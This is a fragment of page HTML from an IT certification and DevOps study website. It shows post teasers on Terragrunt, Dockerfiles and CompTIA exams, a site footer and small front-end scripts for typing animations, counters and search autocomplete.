rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="548" height="240" data-src="https://itexamtools.com/wp-content/uploads/2024/01/tara22-548x240.jpg.webp" class="grow wp-post-image" alt="Terragrunt Deep Dive" decoding="async" loading="lazy" /></a><h2 class="post-title"><a href="https://itexamtools.com/a-comprehensive-guide-to-learning-terragrunt-and-exploring-its-features/" rel="bookmark">A Comprehensive Guide to Terragrunt: Getting Started and Exploring its Features</a></h2><div class="postmeta"></div><div class="entry"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/a-comprehensive-guide-to-learning-terragrunt-and-exploring-its-features/" data-a2a-title="A Comprehensive Guide to Terragrunt: Getting Started and Exploring its Features"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fa-comprehensive-guide-to-learning-terragrunt-and-exploring-its-features%2F&amp;linkname=A%20Comprehensive%20Guide%20to%20Terragrunt%3A%20Getting%20Started%20and%20Exploring%20its%20Features" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fa-comprehensive-guide-to-learning-terragrunt-and-exploring-its-features%2F&amp;linkname=A%20Comprehensive%20Guide%20to%20Terragrunt%3A%20Getting%20Started%20and%20Exploring%20its%20Features" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fa-comprehensive-guide-to-learning-terragrunt-and-exploring-its-features%2F&amp;linkname=A%20Comprehensive%20Guide%20to%20Terragrunt%3A%20Getting%20Started%20and%20Exploring%20its%20Features" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>A Comprehensive Guide to Terragrunt: Getting Started and Exploring its Features Learn about Terragrunt, a powerful open-source tool for&hellip;</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/a-comprehensive-guide-to-learning-terragrunt-and-exploring-its-features/" data-a2a-title="A Comprehensive Guide to Terragrunt: Getting Started and Exploring its Features"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fa-comprehensive-guide-to-learning-terragrunt-and-exploring-its-features%2F&amp;linkname=A%20Comprehensive%20Guide%20to%20Terragrunt%3A%20Getting%20Started%20and%20Exploring%20its%20Features" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fa-comprehensive-guide-to-learning-terragrunt-and-exploring-its-features%2F&amp;linkname=A%20Comprehensive%20Guide%20to%20Terragrunt%3A%20Getting%20Started%20and%20Exploring%20its%20Features" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fa-comprehensive-guide-to-learning-terragrunt-and-exploring-its-features%2F&amp;linkname=A%20Comprehensive%20Guide%20to%20Terragrunt%3A%20Getting%20Started%20and%20Exploring%20its%20Features" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></article><article id="post-6225" class="small-post clearfix post-6225 post type-post status-publish format-standard has-post-thumbnail hentry category-devops tag-devops tag-ketan"><a href="https://itexamtools.com/devops-realtime-scenario/" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://itexamtools.com/wp-content/uploads/2022/11/devops-lifeycle-devops-tutorial-Edureka-150x150.png.webp" class="grow wp-post-image" alt="devops-lifeycle-devops-tutorial-Edureka" decoding="async" loading="lazy" data-srcset="https://itexamtools.com/wp-content/uploads/2022/11/devops-lifeycle-devops-tutorial-Edureka-150x150.png.webp 150w, https://itexamtools.com/wp-content/uploads/2022/11/devops-lifeycle-devops-tutorial-Edureka-220x220.png.webp 220w, https://itexamtools.com/wp-content/uploads/2022/11/devops-lifeycle-devops-tutorial-Edureka-75x75.png.webp 75w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="small-post-content"><h2 class="post-title"><a href="https://itexamtools.com/devops-realtime-scenario/" rel="bookmark">Scenarios in Real Time for DevOps: Always Know What&#8217;s Going on</a></h2><div class="postmeta"></div></div><div class="entry"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/devops-realtime-scenario/" data-a2a-title="Scenarios in Real Time for DevOps: Always Know What’s Going on"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fdevops-realtime-scenario%2F&amp;linkname=Scenarios%20in%20Real%20Time%20for%20DevOps%3A%20Always%20Know%20What%E2%80%99s%20Going%20on" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fdevops-realtime-scenario%2F&amp;linkname=Scenarios%20in%20Real%20Time%20for%20DevOps%3A%20Always%20Know%20What%E2%80%99s%20Going%20on" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fdevops-realtime-scenario%2F&amp;linkname=Scenarios%20in%20Real%20Time%20for%20DevOps%3A%20Always%20Know%20What%E2%80%99s%20Going%20on" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p> In this blog post, we will discuss the DevOps Real Time scenarios that will help you get a brief understanding of how things work in real-time</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/devops-realtime-scenario/" data-a2a-title="Scenarios in Real Time for DevOps: Always Know What’s Going on"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fdevops-realtime-scenario%2F&amp;linkname=Scenarios%20in%20Real%20Time%20for%20DevOps%3A%20Always%20Know%20What%E2%80%99s%20Going%20on" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fdevops-realtime-scenario%2F&amp;linkname=Scenarios%20in%20Real%20Time%20for%20DevOps%3A%20Always%20Know%20What%E2%80%99s%20Going%20on" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fdevops-realtime-scenario%2F&amp;linkname=Scenarios%20in%20Real%20Time%20for%20DevOps%3A%20Always%20Know%20What%E2%80%99s%20Going%20on" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></article><article id="post-3744" class="small-post clearfix post-3744 post type-post status-publish format-standard has-post-thumbnail hentry category-devops category-docker category-nodejs tag-docker tag-kubernets tag-nodejs"><a href="https://itexamtools.com/dockerfile-for-node-js/" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="150" height="113" data-src="https://itexamtools.com/wp-content/uploads/2021/01/3.jpg" class="grow wp-post-image" alt="Lightweight and Performance Dockerfile for Node.js" decoding="async" loading="lazy" /></a><div class="small-post-content"><h2 class="post-title"><a href="https://itexamtools.com/dockerfile-for-node-js/" rel="bookmark">Lightweight and Performance Dockerfile for Node.js</a></h2><div class="postmeta"></div></div><div class="entry"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/dockerfile-for-node-js/" data-a2a-title="Lightweight and Performance Dockerfile for Node.js"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fdockerfile-for-node-js%2F&amp;linkname=Lightweight%20and%20Performance%20Dockerfile%20for%20Node.js" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fdockerfile-for-node-js%2F&amp;linkname=Lightweight%20and%20Performance%20Dockerfile%20for%20Node.js" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fdockerfile-for-node-js%2F&amp;linkname=Lightweight%20and%20Performance%20Dockerfile%20for%20Node.js" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>Hello World! Today I’m about to share my knowledge about&nbsp;Dockerfile&nbsp;for&nbsp;Node.js&nbsp;applications. I hope you will find it useful and create&hellip;</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/dockerfile-for-node-js/" data-a2a-title="Lightweight and Performance Dockerfile for Node.js"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fdockerfile-for-node-js%2F&amp;linkname=Lightweight%20and%20Performance%20Dockerfile%20for%20Node.js" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fdockerfile-for-node-js%2F&amp;linkname=Lightweight%20and%20Performance%20Dockerfile%20for%20Node.js" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fdockerfile-for-node-js%2F&amp;linkname=Lightweight%20and%20Performance%20Dockerfile%20for%20Node.js" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></article><article id="post-3128" class="small-post clearfix post-3128 post type-post status-publish format-standard has-post-thumbnail hentry category-aws category-azure category-devops category-learning"><a href="https://itexamtools.com/right-devops-tools/" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://itexamtools.com/wp-content/uploads/2020/12/guide-for-right-devops-tools.png.webp" class="grow wp-post-image" alt="guide for right devops tools" decoding="async" loading="lazy" /></a><div class="small-post-content"><h2 class="post-title"><a href="https://itexamtools.com/right-devops-tools/" rel="bookmark">Right DevOps Tools selection guide</a></h2><div class="postmeta"></div></div><div class="entry"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/right-devops-tools/" data-a2a-title="Right DevOps Tools selection guide"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fright-devops-tools%2F&amp;linkname=Right%20DevOps%20Tools%20selection%20guide" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fright-devops-tools%2F&amp;linkname=Right%20DevOps%20Tools%20selection%20guide" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fright-devops-tools%2F&amp;linkname=Right%20DevOps%20Tools%20selection%20guide" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>In this blog post, we will see how you can select and adopt the Right DevOps tools to boost&hellip;</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/right-devops-tools/" data-a2a-title="Right DevOps Tools selection guide"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fright-devops-tools%2F&amp;linkname=Right%20DevOps%20Tools%20selection%20guide" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fright-devops-tools%2F&amp;linkname=Right%20DevOps%20Tools%20selection%20guide" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fright-devops-tools%2F&amp;linkname=Right%20DevOps%20Tools%20selection%20guide" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></article></div><div class="category-posts-column-right category-posts-columns clearfix"><div class="widget-header"><h3 class="widgettitle"><a href="https://itexamtools.com/category/comptia-a/" title="View all posts from category COMPTIA A+">COMPTIA A+</a><a class="category-archive-link" href="https://itexamtools.com/category/comptia-a/" title="View all posts from category COMPTIA A+"><span class="genericon-next"></span></a></h3></div><article id="post-6018" class="first-post big-post post-6018 post type-post status-publish format-standard has-post-thumbnail hentry category-comptia-a tag-comptia tag-cs0-002 tag-cysa tag-cysa-2"><a href="https://itexamtools.com/comptia-cybersecurity-analyst/" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="273" height="240" data-src="https://itexamtools.com/wp-content/uploads/2022/08/sy0002-273x240.png.webp" class="grow wp-post-image" alt="CompTIA Cybersecurity Analyst" decoding="async" loading="lazy" /></a><h2 class="post-title"><a href="https://itexamtools.com/comptia-cybersecurity-analyst/" rel="bookmark">CompTIA Cybersecurity Analyst (CySA+) CS0-002 Video Course and Q &#038; A</a></h2><div class="postmeta"></div><div class="entry"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/comptia-cybersecurity-analyst/" data-a2a-title="CompTIA Cybersecurity Analyst (CySA+) CS0-002 Video Course and Q &amp; A"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fcomptia-cybersecurity-analyst%2F&amp;linkname=CompTIA%20Cybersecurity%20Analyst%20%28CySA%2B%29%20CS0-002%20Video%20Course%20and%20Q%20%26%20A" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fcomptia-cybersecurity-analyst%2F&amp;linkname=CompTIA%20Cybersecurity%20Analyst%20%28CySA%2B%29%20CS0-002%20Video%20Course%20and%20Q%20%26%20A" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fcomptia-cybersecurity-analyst%2F&amp;linkname=CompTIA%20Cybersecurity%20Analyst%20%28CySA%2B%29%20CS0-002%20Video%20Course%20and%20Q%20%26%20A" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>CompTIA Cybersecurity Analyst (CySA+) CS0-002 Video Course by Pearson IT Certification. CompTIA Cybersecurity Analyst Get here the course https://bit.ly/3JSwU14&hellip;</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/comptia-cybersecurity-analyst/" data-a2a-title="CompTIA Cybersecurity Analyst (CySA+) CS0-002 Video Course and Q &amp; A"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fcomptia-cybersecurity-analyst%2F&amp;linkname=CompTIA%20Cybersecurity%20Analyst%20%28CySA%2B%29%20CS0-002%20Video%20Course%20and%20Q%20%26%20A" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fcomptia-cybersecurity-analyst%2F&amp;linkname=CompTIA%20Cybersecurity%20Analyst%20%28CySA%2B%29%20CS0-002%20Video%20Course%20and%20Q%20%26%20A" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fcomptia-cybersecurity-analyst%2F&amp;linkname=CompTIA%20Cybersecurity%20Analyst%20%28CySA%2B%29%20CS0-002%20Video%20Course%20and%20Q%20%26%20A" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></article><article id="post-4468" class="small-post clearfix post-4468 post type-post status-publish format-standard has-post-thumbnail hentry category-comptia-a tag-comptia-a"><a href="https://itexamtools.com/comptia-a-practice-questions-exam-core-1-220-1001-and-core-2-220-1002/" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="150" height="126" data-src="https://itexamtools.com/wp-content/uploads/2021/02/compTIA-A.png.webp" class="grow wp-post-image" alt="CompTIA A+ Practice Questions Core 1 (220-1001) and Core 2 (220-1002)" decoding="async" loading="lazy" /></a><div class="small-post-content"><h2 class="post-title"><a href="https://itexamtools.com/comptia-a-practice-questions-exam-core-1-220-1001-and-core-2-220-1002/" rel="bookmark">CompTIA A+ Practice Questions Core 1 (220-1001) and Core 2 (220-1002)</a></h2><div class="postmeta"></div></div><div class="entry"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/comptia-a-practice-questions-exam-core-1-220-1001-and-core-2-220-1002/" data-a2a-title="CompTIA A+ Practice Questions Core 1 (220-1001) and Core 2 (220-1002)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fcomptia-a-practice-questions-exam-core-1-220-1001-and-core-2-220-1002%2F&amp;linkname=CompTIA%20A%2B%20Practice%20Questions%20Core%201%20%28220-1001%29%20and%20Core%202%20%28220-1002%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fcomptia-a-practice-questions-exam-core-1-220-1001-and-core-2-220-1002%2F&amp;linkname=CompTIA%20A%2B%20Practice%20Questions%20Core%201%20%28220-1001%29%20and%20Core%202%20%28220-1002%29" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fcomptia-a-practice-questions-exam-core-1-220-1001-and-core-2-220-1002%2F&amp;linkname=CompTIA%20A%2B%20Practice%20Questions%20Core%201%20%28220-1001%29%20and%20Core%202%20%28220-1002%29" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>Test your knowledge with a free set of test questions from&nbsp;CompTIA A+ Practice Questions Exam Cram Core 1 (220-1001)&hellip;</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/comptia-a-practice-questions-exam-core-1-220-1001-and-core-2-220-1002/" data-a2a-title="CompTIA A+ Practice Questions Core 1 (220-1001) and Core 2 (220-1002)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fcomptia-a-practice-questions-exam-core-1-220-1001-and-core-2-220-1002%2F&amp;linkname=CompTIA%20A%2B%20Practice%20Questions%20Core%201%20%28220-1001%29%20and%20Core%202%20%28220-1002%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fcomptia-a-practice-questions-exam-core-1-220-1001-and-core-2-220-1002%2F&amp;linkname=CompTIA%20A%2B%20Practice%20Questions%20Core%201%20%28220-1001%29%20and%20Core%202%20%28220-1002%29" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fcomptia-a-practice-questions-exam-core-1-220-1001-and-core-2-220-1002%2F&amp;linkname=CompTIA%20A%2B%20Practice%20Questions%20Core%201%20%28220-1001%29%20and%20Core%202%20%28220-1002%29" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></article><article id="post-1673" class="small-post clearfix post-1673 post type-post status-publish format-standard has-post-thumbnail hentry category-comptia-a tag-comptia-a tag-kk-13"><a href="https://itexamtools.com/comptia-a-complete-overview/" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://itexamtools.com/wp-content/uploads/2020/07/COMPTIA.jpg.webp" class="grow wp-post-image" alt="comptia a+ certification" decoding="async" loading="lazy" /></a><div class="small-post-content"><h2 class="post-title"><a href="https://itexamtools.com/comptia-a-complete-overview/" rel="bookmark">CompTIA A+ Complete overview</a></h2><div class="postmeta"></div></div><div class="entry"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/comptia-a-complete-overview/" data-a2a-title="CompTIA A+ Complete overview"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fcomptia-a-complete-overview%2F&amp;linkname=CompTIA%20A%2B%20Complete%20overview" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fcomptia-a-complete-overview%2F&amp;linkname=CompTIA%20A%2B%20Complete%20overview" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fcomptia-a-complete-overview%2F&amp;linkname=CompTIA%20A%2B%20Complete%20overview" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>This guide helps you get a better grasp of what is involved with studying for the CompTIA A Plus certification exam. The CompTIA A+ certification exam has been..</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/comptia-a-complete-overview/" data-a2a-title="CompTIA A+ Complete overview"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fcomptia-a-complete-overview%2F&amp;linkname=CompTIA%20A%2B%20Complete%20overview" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fcomptia-a-complete-overview%2F&amp;linkname=CompTIA%20A%2B%20Complete%20overview" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fcomptia-a-complete-overview%2F&amp;linkname=CompTIA%20A%2B%20Complete%20overview" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></article></div></div></div></aside><aside id="media_image-2" class="widget widget_media_image clearfix"><div class="widget-header"><h3 class="widgettitle">design &#038; shape world-class videos</h3></div><div style="width: 950px" class="wp-caption alignnone"><a href="https://www.flackbox.com/netapp-simulator#kr1"><img data-lazyloaded="1" src="[data-uri]" width="940" height="529" data-src="https://itexamtools.com/wp-content/uploads/2023/07/NetApp-Lab-Guide-Free-Download-1280x720-2.jpg.webp" class="image wp-image-8186  attachment-full size-full" alt="NetApp Lab Guide Free Download" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-srcset="https://itexamtools.com/wp-content/uploads/2023/07/NetApp-Lab-Guide-Free-Download-1280x720-2.jpg.webp 940w, https://itexamtools.com/wp-content/uploads/2023/07/NetApp-Lab-Guide-Free-Download-1280x720-2-300x169.jpg.webp 300w, https://itexamtools.com/wp-content/uploads/2023/07/NetApp-Lab-Guide-Free-Download-1280x720-2-768x432.jpg.webp 768w" data-sizes="auto, (max-width: 940px) 100vw, 940px" /></a><p class="wp-caption-text">NetApp Lab Guide Free Download</p></div></aside><div class="sideright"></div></section></div></div><div id="footer-wrap"><footer class="site-footer clearfix" role="contentinfo"><div class="footer-container"><div class="footer-col"><h4>About ITExamTools</h4><p>ITExamTools is your go-to hub for free online simulators, calculators &amp; study resources—everything you need to master CompTIA, Cisco, Cloud, Cybersecurity, AI &amp; DevOps exams.</p></div><div class="footer-col"><h4>Quick Links</h4><ul class="footer-menu"><li><a href="https://itexamtools.com/tools-dashboard/">IT Tools Dashboard</a></li><li><a href="https://itexamtools.com/devops-toolkit-dashboard-ci-cd-monitoring-version-control-utilities/">DevOps Toolkit Dashboard</a></li><li><a href="https://itexamtools.com/newposts/">New Posts</a></li><li><a href="https://solarcalculation.blogspot.com/">Solar Calculators</a></li><li><a href="https://askcarlito.blogspot.com/">IT Solutions</a></li><li><a href="https://itexamsusa.blogspot.com/">IT Exam Guide</a></li></ul></div><div class="footer-col"><h4>Top Tools</h4><ul class="footer-menu"><li><a href="https://itexamtools.com/tools/subnet-calculator">Subnet Calculator</a></li><li><a href="https://itexamtools.com/tools/json-formatter">JSON Formatter</a></li><li><a href="https://itexamtools.com/tools/jwt-decoder">JWT Decoder</a></li><li><a href="https://itexamtools.com/tools/password-estimator">Password Estimator</a></li></ul></div><div class="footer-col"><h4>Online Courses from Top-Class Universities</h4><ul class="footer-menu"><li><a href="https://itexamtools.com/university-of-london/">University Of London</a></li><li><a href="https://itexamtools.com/university-of-alberta/">University of Alberta</a></li><li><a href="https://itexamtools.com/university-of-michigan-online-courses/">University of Michigan</a></li><li><a href="https://itexamtools.com/stanford-university-online-courses/">Stanford University</a></li><li><a href="https://itexamtools.com/arizona-state-university/">Arizona State University</a></li><li><a href="https://itexamtools.com/university-of-washington/">University of Washington</a></li></ul></div><div class="site-info">
© 2026 ITExamTools • All rights reserved.</div><div class="footer-legal-links">
<a href="https://itexamtools.com/sitemap/">Sitemap</a> |
<a href="https://itexamtools.com/disclosure/">Disclosure</a> |
<a href="https://itexamtools.com/privacy/">Privacy Policy</a> |
<a href="https://itexamtools.com/tos/">Terms of Service</a></div></footer>
/* === INSERT CUSTOM FOOTER END === */<footer id="footer" class="clearfix" role="contentinfo"><div class="footie"><div id="footer-text">
&copy; 2026 <a href="https://itexamtools.com">ITEXAMTOOLS</a>. All Rights Reserved.			                 || The TREAD MARKS  used in the website are the tread marks of the respective site owners. ||</div></div></footer></div></div>
<a href="#" class="scrollToTop"></a><script type="litespeed/javascript">(function(){document.addEventListener("DOMContentLiteSpeedLoaded",()=>{console.log("🖋️ Typewriter script running");const words=["data science","NLP","machine learning","AI & DevOps","Cloud Computing"];let part=0,offset=0,forwards=!0,skipCount=0,skipDelay=15,speed=100;const target=document.getElementById("hero-typewriter");if(!target){console.error("❌ #hero-typewriter not found in the DOM");return}
console.log("✅ Found hero-typewriter element",target);function type(){const current=words[part];if(forwards){if(offset<current.length){target.textContent=current.substr(0,++offset)}else if(++skipCount===skipDelay){forwards=!1;skipCount=0}}else{if(offset>0){target.textContent=current.substr(0,--offset)}else{forwards=!0;part=(part+1)%words.length;console.log("➡️ Moving to next word:",words[part])}}
setTimeout(type,speed)}
type()})})()</script> <script type="litespeed/javascript">window.addEventListener('load',function(){document.querySelectorAll('.count-up').forEach(el=>{const target=+el.dataset.target;let count=0,step=target/200;const tick=()=>{count=Math.min(target,count+step);el.textContent=Math.floor(count).toLocaleString();if(count<target)requestAnimationFrame(tick);};tick()});setTimeout(()=>{const elems=Array.from(document.querySelectorAll('.count-up'));const values=elems.map(el=>+el.dataset.target);const max=Math.max(...values,1);const exponent=0.2;elems.forEach(el=>{const num=+el.dataset.target;let pct=Math.pow(num,exponent)/Math.pow(max,exponent)*100;if(pct<5)pct=5;el.closest('.stat-card').querySelector('.stat-bar-fill').style.width=pct+'%'})},100)})</script> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){const items=Array.from(document.querySelectorAll('#toolList li')).map(li=>li.textContent.trim());new Awesomplete(document.getElementById('toolSearch'),{list:items,minChars:1,maxItems:6,autoFirst:!0,filter:Awesomplete.FILTER_CONTAINS,sort:!1});document.getElementById('toolSearch').addEventListener('awesomplete-selectcomplete',function(evt){const query=encodeURIComponent(evt.text.value);window.location.href=`/?s=${query}`})})</script>  <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){const texts=["AI","Cybersecurity","Cloud","DevOps","Networking"];let idx=0,offset=0,forwards=!0,skip=0,skipDelay=20;const el=document.getElementById('hero-typewriter');function 